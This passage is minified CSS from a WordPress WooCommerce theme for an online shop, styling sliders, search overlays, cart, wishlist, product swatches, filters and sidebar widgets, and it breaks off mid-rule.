.slick-arrow{text-align:center;border:none;padding:0;width:40px;height:40px;line-height:40px;z-index:3;font-size:30px;font-weight:400;background-color:transparent;position:absolute;top:50%;transform:translateY(-50%);transition:all 250ms ease-out}.la-slick-nav .slick-arrow:hover,.slick-slider .slick-arrow:hover{opacity:1}.la-slick-nav .slick-arrow i,.slick-slider .slick-arrow i{display:block;line-height:inherit}.la-slick-nav .slick-arrow svg,.slick-slider .slick-arrow svg{width:100%;height:100%;vertical-align:middle;display:inherit}.la-slick-nav .slick-arrow.circle-bg svg,.slick-slider .slick-arrow.circle-bg svg{width:50%;height:50%;margin-left:auto;margin-right:auto}.la-slick-nav .slick-arrow.circle-bg:hover,.slick-slider .slick-arrow.circle-bg:hover{background-color:#232324!important;color:#fff!important}.slick-arrow.circle-border{border-radius:50%}.slick-arrow.circle-border i{font-size:16px;margin-top:-1px}.slick-arrow.circle-border:hover i{color:#fff}.vertical-style{font-size:12px}.vertical-style ul li{display:block;padding:20px 0}.vertical-style ul li a{color:#fff}.backtotop-container .btn-backtotop{display:inline-block;position:fixed;right:0;bottom:150px;text-align:center;z-index:9;visibility:hidden;opacity:0;width:50px;height:50px;line-height:50px;padding:0;border:none}.backtotop-container.show .btn-backtotop{visibility:visible;opacity:1;right:50px}.backtotop-container span:first-child{font-size:20px}.searchform-fly-overlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:rgba(255,255,255,.9);text-align:center;transition:all ease-in-out .25s;z-index:12;color:#232324}.searchform-fly-overlay:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.searchform-fly-overlay .searchform-fly{display:inline-block;max-width:90%;vertical-align:middle;text-align:center;font-size:18px;transform:scale(.9);-webkit-transform:scale(.9);opacity:0;visibility:hidden;transition:all ease-in-out .3s}.searchform-fly-overlay .search-field{width:800px;background-color:transparent;border:0;border-bottom:2px solid #232324;text-align:center;font-size:30px;padding:10px;transition:all .3s ease-out;font-weight:300;max-width:100%}.searchform-fly-overlay .search-button{font-size:30px;height:30px}.searchform-fly-overlay .search-button i{display:inline-block;vertical-align:top}.searchform-fly-overlay p{font-weight:300}.searchform-fly-overlay .btn-close-search{font-size:40px;display:block;position:absolute;z-index:5;top:20%;right:20%;line-height:40px;height:40px;transition:all .3s}.searchform-fly-overlay .btn-close-search:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.open-search-form .searchform-fly-overlay{visibility:visible;opacity:1}.open-search-form .searchform-fly{visibility:visible;opacity:1;transform:scale(1);-webkit-transform:scale(1)}@media (max-width:768px){.searchform-fly-overlay .btn-close-search{right:10%}.searchform-fly-overlay .searchform-fly{font-size:13px}.searchform-fly-overlay .search-field{font-size:16px}.searchform-fly-overlay .search-button{font-size:16px}}.pswp__zoom-wrap .la-media-wrapper{padding-bottom:56.25%;padding-top:0;height:0;position:relative;top:50%;max-width:80%;margin-left:auto;margin-right:auto;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.pswp__zoom-wrap .la-media-wrapper embed,.pswp__zoom-wrap .la-media-wrapper iframe,.pswp__zoom-wrap .la-media-wrapper object,.pswp__zoom-wrap .la-media-wrapper video{position:absolute;top:0;left:0;width:100%;height:100%}.image.attachment-full.size-full{width:auto}.la_compt_iem{float:left}.la_compt_iem:not(.la_com_action--linktext):not(.la_com_action--link):not(.la_com_action--text):not(.la_com_action--dropdownmenu-text) .component-target{width:40px;display:block;text-align:center;font-size:18px;line-height:40px;height:40px}.la_compt_iem:not(.la_com_action--linktext):not(.la_com_action--link):not(.la_com_action--text):not(.la_com_action--dropdownmenu-text) .component-target i{display:block;line-height:inherit}.la_compt_iem .component-target-badget{font-family:Arial,Helvetica,sans-serif;position:absolute;font-size:10px;height:15px;line-height:15px;color:#fff;display:block;top:-4px;right:10px;min-width:15px;text-align:center;padding:0;background-color:#4a4141;border-radius:50%}.la_compt_iem svg{width:100%;height:100%}.la_compt_iem.la_com_action--primary-menu svg{transform:scale(.7);-webkit-transform:scale(.7)}.la_com_action--cart a.component-target,.la_com_action--compare a.component-target,.la_com_action--wishlist a.component-target{position:relative}.la_com_action--cart .la-cart-total-price{display:none}.la_com_action--dropdownmenu-text,.la_com_action--link,.la_com_action--linktext,.la_com_action--text{margin-left:20px}.la_com_action--dropdownmenu-text:first-child,.la_com_action--link:first-child,.la_com_action--linktext:first-child,.la_com_action--text:first-child{margin-left:0}.la_com_action--dropdownmenu-text .component-target,.la_com_action--link .component-target,.la_com_action--linktext .component-target,.la_com_action--text .component-target{display:block;line-height:20px;height:40px;padding-top:10px;padding-bottom:10px;vertical-align:middle}.la_com_action--dropdownmenu-text .component-target i,.la_com_action--link .component-target i,.la_com_action--linktext .component-target i,.la_com_action--text .component-target i{display:inline-block;line-height:inherit;font-size:16px;margin-right:5px;position:relative;top:-1px;vertical-align:middle}.la_com_action--dropdownmenu-text .component-target-text,.la_com_action--link .component-target-text,.la_com_action--linktext .component-target-text,.la_com_action--text .component-target-text{display:inline-block;vertical-align:middle}.la-compare-count,.la-wishlist-count{display:none!important}.la_com_action--dropdownmenu{position:relative}.la_com_action--dropdownmenu .menu{margin:0;list-style:none;position:absolute;z-index:11;top:100%;width:200px;opacity:0;visibility:hidden;background-color:#fff;padding:15px;box-shadow:0 2px 12px 2px rgba(0,0,0,.1);transition:all 250ms ease-out}.la_com_action--dropdownmenu li a{text-transform:uppercase;font-size:11px;display:block;padding:10px 30px}.la_com_action--dropdownmenu:hover .component-target{position:relative}.la_com_action--dropdownmenu:hover .component-target:after{content:"";height:80px;position:absolute;left:-10px;right:-10px;top:100%}.la_com_action--dropdownmenu:hover .menu{opacity:1;visibility:visible}.la_com_action--dropdownmenu.la_com_dropdown_show_arrow a.component-target .component-target-text:after{content:"\f107";font-family:FontAwesome;padding-left:5px;font-size:1.2em}.la_com_action--dropdownmenu.la_com_dropdown_show_arrow:hover a.component-target .component-target-text:after{content:"\f106"}.la_com_action--primary-menu.active i:before{content:"\6e";font-size:1.5em}.la_com_action--cart.has-compt-text a.component-target{width:auto!important}.la_com_action--cart.has-compt-text a.component-target>i{display:inline-block!important;font-size:1.5em;vertical-align:middle}.la_com_action--cart.has-compt-text a.component-target .component-target-text{display:inline-block;vertical-align:-2px;line-height:normal;font-size:13px;padding-left:10px}.la_com_action--cart.has-compt-text a.component-target .component-target-badget{display:inline-block;position:static;background:0 0;color:inherit;font-size:12px;vertical-align:-2px;width:auto}.la_com_action--cart.has-compt-text a.component-target .component-target-badget:before{content:' ('}.la_com_action--cart.has-compt-text a.component-target .component-target-badget:after{content:') '}div#la_shop_products{position:relative}.la-ajax-shop-loading{position:absolute;z-index:99;width:100%;height:100%;background:#fff;visibility:hidden;opacity:0}.la-ajax-shop-loading.loading{opacity:1;visibility:visible}.la-ajax-shop-loading .la-ajax-loading-outer{margin:0 auto;display:block;width:50px}.la-sharing-posts{position:relative;display:inline-block;min-width:30px}.la-sharing-posts>span{cursor:pointer}.la-sharing-posts .social--sharing{position:absolute;bottom:100%;background:#fff;padding:10px;box-shadow:0 2px 12px rgba(0,0,0,.176);transition:all 250ms ease-out;border-radius:5px;opacity:0;margin-left:-20px;visibility:hidden;white-space:nowrap}.la-sharing-posts .social--sharing a{margin:0 5px;border-radius:50%}.la-sharing-posts:hover .social--sharing{opacity:1;visibility:visible}.la-lazyload-image:not([data-element-loaded=true]){background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/ajax-loader.gif)!important;background-position:center center!important;background-repeat:no-repeat!important;background-size:auto!important;background-color:rgba(201,201,202,.14);transition:none!important}.entry-content iframe,.entry-content object{max-width:100%}#qm-panel-menu li{list-style:none}.la_com_action--dropdownmenu .menu:not(.submenu-inited){right:0}.la_com_action--cart .fa-spin[class*=dl-icon]{font-family:FontAwesome}.la_com_action--cart .fa-spin[class*=dl-icon]:before{content:"\f110"}.select2-container .select2-selection--single{height:50px;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{margin-top:11px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px}.woocommerce-account-fields::after,.woocommerce-account-fields::before,.woocommerce-billing-fields::after,.woocommerce-billing-fields::before{content:' ';display:table;flex-basis:0;order:1}.woocommerce-account-fields::after,.woocommerce-billing-fields::after{clear:both}.la-shop-products .la-pagination ul{text-align:center}.stars [class*=star-]{display:inline-block;text-indent:-9999em;overflow:hidden;height:1em;line-height:1em;margin-left:10px;padding-left:10px;vertical-align:middle}.stars [class*=star-]:first-child{margin-left:0;padding-left:0}.stars [class*=star-]:before{font-family:dl-icon;direction:ltr;content:'\29';text-transform:none;display:block;text-indent:0}.stars [class*=star-].active,.stars [class*=star-]:hover{color:#f5b324}.stars .star-2:before{content:'\29\29'}.stars .star-3:before{content:"\29\29\29"}.stars .star-4:before{content:"\29\29\29\29"}.stars .star-5:before{content:"\29\29\29\29\29"}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:14px 30px 14px 60px;margin:0 0 30px;position:relative;background-color:#eeeff2;list-style:none outside!important;width:auto;word-wrap:break-word}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-family:FontAwesome;content:"\f05a";display:inline-block;position:absolute;left:30px}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce-message:before{content:"\f058";color:#6dde6d}.woocommerce-info:before{color:#6dde6d}.woocommerce-error:before{content:"\f06a";color:#c43002}#shipping_method{margin:0;list-style:none;padding:0}#shipping_method li{margin-bottom:.6em}#shipping_method li input[type=checkbox],#shipping_method li input[type=radio]{margin-bottom:0}.form-row{margin-bottom:20px}.form-row::after,.form-row::before{content:' ';display:table;flex-basis:0;order:1}.form-row::after{clear:both}.form-row.form-row-first{float:left}.form-row.form-row-last{float:right}.form-row.form-row-first,.form-row.form-row-last{width:48%}@media (max-width:767px){.form-row.form-row-first,.form-row.form-row-last{width:100%}}.form-row label{margin-bottom:8px;display:block}.form-row label.inline{display:inline}.form-row .input-text{width:100%;padding:0 20px;height:50px;line-height:48px}.col2-set{margin-left:-15px;margin-right:-15px}.col2-set::after,.col2-set::before{content:' ';display:table;flex-basis:0;order:1}.col2-set::after{clear:both}.col2-set .col-1,.col2-set .col-2{position:relative;float:left;min-height:1px;width:50%;padding-left:15px;padding-right:15px}@media (max-width:767px){.col2-set .col-1,.col2-set .col-2{width:100%}}.product_item .onsale .save-percentage span:last-child:before{content:"-"}.wc-toolbar-container{margin-bottom:30px}.wc-toolbar{line-height:24px;font-size:14px}.wc-toolbar p{margin-bottom:0}.wc-toolbar .wc-ordering,.wc-toolbar .wc-view-toggle,.wc-toolbar .woocommerce-result-count{float:left}.wc-toolbar .wc-view-toggle{font-size:18px}.wc-toolbar .wc-view-toggle span{cursor:pointer;float:left;height:24px;margin-left:10px}.wc-toolbar .wc-view-toggle .la-icon-list{font-size:22px}.wc-toolbar .wc-toolbar-right{float:right}.wc-toolbar .wc-ordering{position:relative}.wc-toolbar .wc-ordering:after{content:"";position:absolute;left:0;width:100%;padding-bottom:20px}.wc-toolbar .wc-ordering p{cursor:pointer;padding:12px 25px;display:-ms-flexbox;display:flex}.wc-toolbar .wc-ordering p span{width:100%}.wc-toolbar .wc-ordering:hover ul{opacity:1;visibility:visible;margin-top:7px}.wc-toolbar .wc-ordering ul{right:0;font-size:.92em;position:absolute;background-color:#fff;padding:7px;z-index:11;visibility:hidden;margin-top:30px;opacity:0;box-shadow:0 0 32px 0 rgba(0,0,0,.2)}.wc-toolbar .wc-ordering ul li{display:block}.wc-toolbar .wc-ordering ul li a{padding:5px 10px;white-space:pre;display:block;border-radius:4px}.wc-toolbar .wc-ordering ul li.active a,.wc-toolbar .wc-ordering ul li:hover a{color:#fff}.wc-toolbar .wc-view-count{float:left;margin:0 20px 0 40px}.wc-toolbar .wc-view-count li,.wc-toolbar .wc-view-count p,.wc-toolbar .wc-view-count ul{display:inline-block;margin:0 5px}.wc-toolbar .wc-view-count ul{margin:0;padding:0}.wc-toolbar .wc-view-count li.active{border-bottom:1px solid}.wc-toolbar .wc-view-count a{color:inherit}.wc-toolbar .la-breadcrumbs{float:left}.wc-toolbar-top{padding-top:10px;margin-bottom:15px}.woocommerce table.wishlist_table{font-size:100%}.wishlist-title{display:none}.swatch-control select{display:none!important}.swatch-control.radio-select ul{padding:0!important;list-style:none!important}.swatch-control.radio-select li{list-style:none!important}.swatch-control.radio-select li label{display:inline;margin-left:10px}a.reset_variations{position:relative;display:none;visibility:hidden}a.reset_variations:before{content:"\f021";font-family:FontAwesome;padding-right:5px}.swatch-wrapper{padding:2px;background:#fff;border-width:1px;border-style:solid;float:left;margin:0 5px 5px 0}.swatch-wrapper.disabled{position:relative;cursor:not-allowed;zoom:1;opacity:.4}.swatch-wrapper.disabled:hover{border-color:#ccc}.swatch-wrapper.disabled:before{content:"";width:90%;height:2px;background-color:red;position:absolute;left:5%;top:50%;margin-top:-1px;z-index:1;opacity:.4;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.swatch-wrapper.disabled:after{content:"";width:90%;height:2px;background-color:red;position:absolute;left:5%;top:50%;margin-top:-1px;z-index:1;opacity:.4;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.swatch-wrapper.disabled .swatch-anchor{cursor:inherit}.swatch-wrapper .swatch-anchor{display:block;position:relative;text-align:center}.swatch-wrapper .swatch-anchor:before{content:attr(title);position:absolute;bottom:80%;text-indent:0;background:#000;padding:5px 10px;line-height:1;border-radius:4px;margin-bottom:10px;min-width:50px;color:#fff;left:50%;white-space:pre;text-align:center;text-transform:none;transform:translate(-50%,0);-webkit-transform:translate(-50%,0);visibility:hidden;opacity:0;transition:all 250ms ease-out}.swatch-wrapper .swatch-anchor:after{content:"";position:absolute;left:50%;bottom:80%;border-width:4px 4px 0 4px;border-style:solid;border-color:#000 transparent transparent transparent;margin-bottom:6px;margin-left:-4px;visibility:hidden;opacity:0;transition:all 250ms ease-out}.swatch-wrapper .swatch-anchor:hover:after,.swatch-wrapper .swatch-anchor:hover:before{bottom:100%;opacity:1;visibility:visible}.swatch-wrapper img{width:inherit;height:inherit;display:block;vertical-align:top}.swatch-wrapper.selected{padding:1px;border-width:2px}.swatch-wrapper.la-swatch-item-style-rounder,.swatch-wrapper.la-swatch-item-style-rounder .swatch-anchor,.swatch-wrapper.la-swatch-item-style-rounder img{border-radius:5px}.swatch-wrapper.la-swatch-item-style-circle,.swatch-wrapper.la-swatch-item-style-circle .swatch-anchor,.swatch-wrapper.la-swatch-item-style-circle img{border-radius:50%}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label){position:relative;border-color:rgba(0,0,0,.05);cursor:pointer;border-radius:50%}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label) .swatch-anchor{width:15px!important;height:15px!important;border-radius:50%}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected,.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label):hover{border-color:#e6e6e6;border-width:1px}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected:before{content:"\f00c";font-family:FontAwesome;color:#fff;position:absolute;font-size:10px;z-index:3;width:16px;height:16px;line-height:16px;left:6px;top:6px;text-align:center}.swatch-wrapper .swatch-anchor-label{display:none}.radio-select .disabled{cursor:not-allowed;zoom:1;opacity:.5}.radio-select .disabled input,.radio-select .disabled label{cursor:not-allowed}.woocommerce table.wishlist_table thead th:not(.product-name){text-align:center}div.quantity{position:relative;display:inline-block}div.quantity .qty{width:80px;height:60px;padding:10px 30px;line-height:40px;color:inherit;text-align:center;border:none}div.quantity .qty[type=number]{-moz-appearance:textfield}div.quantity .qty[type=number]::-webkit-inner-spin-button,div.quantity .qty[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}div.quantity span{position:absolute;top:0;height:58px;cursor:pointer;width:20px;font-size:25px;font-family:sans-serif;line-height:58px;left:0;text-align:right}div.quantity .qty-plus{text-align:left;left:auto;right:0}.shop_table div.quantity .qty{width:80px;padding:10px 20px;height:50px;line-height:30px;border-width:0}.shop_table div.quantity span{width:20px;height:50px;line-height:50px}.wc-toolbar-container .btn-advanced-shop-filter{float:left;margin-left:20px;cursor:pointer;padding:12px 25px;display:-ms-flexbox;display:flex}.wc-toolbar-container .btn-advanced-shop-filter span{width:100%}.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter{color:#dc0109}.wc-toolbar .wc-ordering p:after,.wc-toolbar-container .btn-advanced-shop-filter i:before,html.touchevents .wc-toolbar .wc-ordering:hover p:after{content:"\f107";font-family:FontAwesome;padding-left:5px;display:inline-block;line-height:inherit;font-style:normal}.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter i:before,.wc-toolbar .wc-ordering:hover p:after,html.touchevents .wc-toolbar .wc-ordering.active p:after{content:"\f106"}.la-advanced-product-filters{box-shadow:0 0 32px 0 rgba(0,0,0,.05);display:none;margin-bottom:30px;font-size:12px}.la-advanced-product-filters .sidebar-inner{padding:40px 40px 0}.la-advanced-product-filters .sidebar-inner .widget{float:left;margin-bottom:30px}.la-advanced-product-filters .sidebar-inner .widget ul.menu li{padding-top:0;padding-bottom:0}.la-advanced-product-filters .sidebar-inner .widget ul li{display:block;margin-bottom:10px;float:left;width:100%}.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper{border-radius:0;padding:0;margin:0;border-width:0!important}.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper:before{left:0!important;top:3px!important}.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor{display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-2px}.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor:after,.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor:before{display:none}.la-advanced-product-filters .sidebar-inner .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor-label{display:inline-block;text-transform:none;vertical-align:middle}.la-advanced-product-filters .sidebar-inner .widget:not([class*=col-]){width:23%}.la-advanced-product-filters .sidebar-inner .widget:not([class*=col-]).woocommerce-widget-layered-nav{width:15%}.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud ul li{display:inline-block;margin-right:5px;float:none;width:auto;margin-bottom:0}.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud ul li:not(:last-child) a:after{content:","}.la-advanced-product-filters .sidebar-inner .widget_product_tag_cloud a{font-size:inherit!important}.la-advanced-product-filters .wc-layered-nav-term .count,.la-advanced-product-filters .wc-ordering p{display:none}.la-advanced-product-filters .widget_price_filter{padding-right:30px}.la-advanced-product-filters-result{padding-bottom:15px;position:relative;top:-15px;font-size:16px;text-align:center;line-height:20px}.la-advanced-product-filters-result i{font-size:20px;position:absolute;left:0}.la-advanced-product-filters-result a{position:relative;padding-left:25px}.reset-all-shop-filter>span,.reset-all-shop-filter>svg{vertical-align:middle;display:inline-block}.wishlist_table tr td.product-thumbnail a{display:inline-block}.products-list .product_item .wcvendors_sold_by_in_loop{display:block}.form-row .input-checkbox+label.checkbox{display:inline;text-transform:none}.wcv-store-header .store-info h3{font-weight:400;margin-top:0;line-height:normal;margin-bottom:8px}.wcv-store-header .store-info h3+a{margin-bottom:10px;display:block}.date-pick+.btn{padding:7px 20px}.table.table-vendor-sales-report{margin-top:20px}.table.table-bordered{border-collapse:collapse}.table-condensed td,.table-condensed th{padding:8px}table.wcv-table td,table.wcv-table th{padding:8px}#pv_seller_info_container,#pv_shop_description_container,.pv_paypal_container,.pv_seller_info_container,.pv_shop_name_container{margin-bottom:20px}.wcvendors-pro-dashboard-wrapper .button,.wcvendors-pro-dashboard-wrapper .wcv-button{display:inline-block;padding:8px 20px;vertical-align:middle;color:#fff;border:none;text-decoration:none!important}.wc-tab .seller-rating span.star-rating{display:block}.wcv-store-header .store-info h3+a{color:#f5b223}.woocommerce-page .page-content .elm-countdown{display:none}.post-type-archive.woocommerce-page .page-content>h1{font-size:20px}.post-type-archive.woocommerce-page .page-content>h3{font-size:14px;margin-bottom:10px;color:#f5b223;font-weight:400}.post-type-archive.woocommerce-page .page-content>h3+p{margin-bottom:10px}.products_scenario_best_selling_products .elm-countdown,.products_scenario_best_selling_products .product_item--info .elm-countdown,.products_scenario_recent_products .elm-countdown,.products_scenario_recent_products .product_item--info .elm-countdown{display:none}#la_wishlist_table_wrapper .blockUI.blockOverlay{background:#fff url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/ajax-loader.gif) no-repeat center center!important}.open-cart-aside #la_wishlist_table_wrapper .blockUI.blockOverlay{opacity:0!important;background-color:transparent!important}.la_wishlist_table .product-action a{border:1px solid;font-size:12px;padding:8px 20px;display:inline-block}div#la_compare_table_wrapper2{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7}.la-compare-table{font-size:13px;display:block;margin:0;border:none;width:100%;overflow:auto;padding:0}.la-compare-table th{min-width:200px;background-color:#f2f2f2;vertical-align:middle;border-color:#e7e7e7;font-weight:700;border-left:0}.la-compare-table td{min-width:250px;border-color:#e7e7e7;text-align:center;vertical-align:middle}.la-compare-table h4{font-size:14px;font-weight:400;line-height:normal}.la-compare-table .compare-tr-price{font-size:14px;color:#343538}.la-compare-table .image-wrap{width:120px;max-width:100%;margin:0 auto}.la-compare-table .add_to_cart_wrap a{background-color:#343538;color:#fff;padding:5px 15px;display:inline-block}.la-compare-table .add_to_cart_wrap a.added{display:none}.la-compare-table del{color:#8a8a8a}.la-compare-table ins{text-decoration:none}@media (max-width:800px){.la-compare-table th{min-width:150px}}@media (max-width:600px){.la-compare-table th{min-width:0}}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em 1.41575em;background-color:#3d9cd2;color:#fff;z-index:9999}.demo_store:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;margin-right:.5407911001em;content:"\f05a"}@media (min-width:768px){.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.demo_store a.woocommerce-store-notice__dismiss-link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;content:"\f057";margin-right:.3342343017em}}@media (max-width:600px){.la_wishlist_table .product-action a{padding:5px 10px;margin-top:10px}}a.trigger-dlmenu{position:absolute!important;right:0;height:100%;top:0;width:50px;padding:0!important}a.trigger-dlmenu:after{display:none}.rtl a.trigger-dlmenu{left:0;right:auto}.woocommerce form.checkout.woocommerce-checkout:after,.woocommerce form.checkout.woocommerce-checkout:before{content:' ';display:table;flex-basis:0;order:1}.woocommerce form.checkout.woocommerce-checkout:after{clear:both}.processing .blockOverlay{background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/ajax-loader.gif)!important;background-position:center 30%!important;background-repeat:no-repeat!important}.woocommerce-MyAccount-content form .button{border-radius:30px}form.track_order p{margin-bottom:30px;text-align:center}form.track_order .form-row{width:100%}form.track_order .form-row label{text-align:left}form.track_order .form-row .input-text{height:70px;padding:10px 20px}form.track_order .button{padding:15px 20px;border-width:0;line-height:20px;border-radius:30px}.btn-advanced-shop-filter,.wc-toolbar .wc-ordering p{color:#282828;margin-top:-13px}.tinvwl-loop-button-wrapper{display:none}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.button{display:none}.tinv-wishlist .tinvwl-buttons-group button{border:none;background-color:#262626;color:#fff;padding:5px 10px;line-height:30px}.tinv-wishlist .tinvwl-buttons-group button i:before{color:inherit}.widget .widget-title span{display:inline-block}.widget ul{margin:0;padding:0;list-style:none}.widget ul.grid-items{margin-left:-15px;margin-right:-15px;margin-top:20px}.widget ul.grid-items.products-list-mini .product_item .product_item--title{font-size:12px;text-transform:none}.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li{margin-bottom:15px;line-height:1.6}.widget_meta .post-date,.widget_meta .rss-date,.widget_recent_comments .post-date,.widget_recent_comments .rss-date,.widget_recent_entries .post-date,.widget_recent_entries .rss-date,.widget_rss .post-date,.widget_rss .rss-date{font-style:italic}.widget_recent_entries .pr-item{padding-top:10px;margin-bottom:20px;border-bottom:1px solid #dcdcdc;padding-bottom:20px}.widget_recent_entries .pr-item::after,.widget_recent_entries .pr-item::before{content:' ';display:table;flex-basis:0;order:1}.widget_recent_entries .pr-item::after{clear:both}.widget_recent_entries .pr-item .pr-item--left{float:left;width:70px;height:70px;position:relative;margin-right:20px;margin-bottom:10px}.widget_recent_entries .pr-item .pr-item--left a{position:absolute;left:0;width:100%;top:0;height:100%;background-size:cover;background-position:center center}.widget_recent_entries .pr-item .pr-item--right a{display:block;font-size:16px;margin-top:-5px;margin-bottom:5px}.widget_recent_entries .pr-item .pr-item--right .post-date{display:block;font-size:.857em;font-style:normal}.widget_rss .widget-title span{display:block}.widget_rss .widget-title span .rss-widget-icon{float:right}.widget_rss ul li{border-bottom:1px solid #e8e8e8;padding-bottom:15px}.widget_rss ul .rsswidget{display:block;font-weight:600}.widget_rss ul .rsswidget:not(:hover){color:#343538}.widget_rss ul .rss-date{font-style:normal;font-size:13px}.widget_rss ul .rssSummary{padding:8px 0}.widget_rss ul cite{font-style:normal;font-weight:600;color:#343538}.widget.widget_product_tag_cloud ul li{display:inline-block}.widget .tagcloud::after,.widget .tagcloud::before{content:' ';display:table;flex-basis:0;order:1}.widget .tagcloud::after{clear:both}.widget .tagcloud a{font-size:11px!important;border:1px solid #ccc;padding:5px 15px;display:inline-block;margin:0 0 5px;border-radius:30px}.widget .tagcloud a:hover{text-decoration:none}.widget_recent_comments li.recentcomments{padding-left:30px;position:relative;margin-bottom:20px}.widget_recent_comments li.recentcomments:before{content:"\f0e6";font-family:FontAwesome;position:absolute;left:0;top:0;font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product_list_widget{list-style:none;margin:0}.product_list_widget li{position:relative}.product_list_widget li::after,.product_list_widget li::before{content:' ';display:table;flex-basis:0;order:1}.product_list_widget li::after{clear:both}.product_list_widget li+li{margin-top:30px}.product_list_widget li img{float:left;max-width:70px;margin-right:20px}.product_list_widget a{display:block;font-size:14px;line-height:normal;margin:0 0 5px}.product_list_widget .amount{margin-top:5px}.product_list_widget ins{text-decoration:none}.product_list_widget del .amount{color:inherit;font-size:14px}.product_list_widget .reviewer{font-size:14px}.product_list_widget a.remove{display:block;font-weight:400;font-size:14px;height:20px;line-height:17px;overflow:hidden;position:absolute;right:0;text-align:right;width:20px;font-family:Verdana,sans-serif}.widget_shopping_cart_content::after,.widget_shopping_cart_content::before{content:' ';display:table;flex-basis:0;order:1}.widget_shopping_cart_content::after{clear:both}.widget_shopping_cart_content .total{text-transform:uppercase;font-weight:500;margin:0;border-width:0;border-style:solid;padding-top:15px}.widget_shopping_cart_content .total strong{font-weight:400}.widget_shopping_cart_content .buttons{text-align:right}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0}.widget_price_filter .price_slider_amount{padding-top:15px;position:relative}.widget_price_filter .price_slider_amount input{width:48%;float:left;display:none}.widget_price_filter .price_slider_amount .price_label{float:left;margin-right:20px;line-height:40px}.widget_price_filter .ui-slider{margin-bottom:20px;position:relative;background-color:#eee;margin-right:20px;height:3px}.widget_price_filter .ui-slider:after{content:"";position:absolute;height:3px;width:16px;background-color:#eee;right:-16px}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:23px;height:23px;box-shadow:0 1px 7px 0 rgba(0,0,0,.2);background-color:#fff;cursor:ew-resize;top:-11px;border-radius:50%}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;height:3px;background-color:#282828}.widget_layered_nav ul li{position:relative;margin-bottom:5px;padding:5px 0}.widget_layered_nav ul li.active a:after{content:"\f014";font-family:FontAwesome;float:right}.widget_layered_nav .la-swatches-widget-opts li{display:inline-block;margin:0}.widget_layered_nav .la-swatches-widget-opts li .count{display:none}.widget_layered_nav .la-swatches-widget-opts li .swatch-wrapper{padding:0;margin:0 10px 10px 0;border-width:0!important}.widget_layered_nav .la-swatches-widget-opts li .swatch-wrapper:before{top:0;left:0}.widget_layered_nav .la-swatches-widget-opts li.active a:after{display:none}.widget_layered_nav .la-swatches-widget-opts li.active .swatch-wrapper:before{content:"\f00c";font-family:FontAwesome;color:#fff;position:absolute;font-size:10px;z-index:3;width:16px;height:16px;line-height:16px;text-align:center}.widget_layered_nav.widget_layered_nav--checkboxstyle li{font-size:11px;line-height:30px}.widget_layered_nav.widget_layered_nav--checkboxstyle li a{padding-left:20px}.widget_layered_nav.widget_layered_nav--checkboxstyle li a:before{content:"";border-width:1px;border-style:solid;height:12px;width:12px;position:absolute;left:0;top:9px}.widget_layered_nav.widget_layered_nav--checkboxstyle li a:after{content:"\f00c";font-family:FontAwesome;position:absolute;left:2px;font-size:8px;top:0;opacity:0;visibility:hidden}.widget_layered_nav.widget_layered_nav--checkboxstyle li:not(.active):hover>a:after{opacity:1;visibility:visible}.widget_layered_nav.widget_layered_nav--checkboxstyle li.active a:after{content:"\f00c";opacity:1;visibility:visible}.widget_layered_nav.widget_layered_nav--checkboxstyle li .count{position:absolute;right:0;top:0}.widget_layered_nav.widget_layered_nav--checkboxstyle.filter-two-columns li{width:50%;display:inline-block}.widget_layered_nav.widget_layered_nav--checkboxstyle.filter-two-columns li .count{display:none}.widget_layered_nav.widget_layered_nav--borderstyle li{display:inline-block;font-size:inherit;margin:0 5px 5px 